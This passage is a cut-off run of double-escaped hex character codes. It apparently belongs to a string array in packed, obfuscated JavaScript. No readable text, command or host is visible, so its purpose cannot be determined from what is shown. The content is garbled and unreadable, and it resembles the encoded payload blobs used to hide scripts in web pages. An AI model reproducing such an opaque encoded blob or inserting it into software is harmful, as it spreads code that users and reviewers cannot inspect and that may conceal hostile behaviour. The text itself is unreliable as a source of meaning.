x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\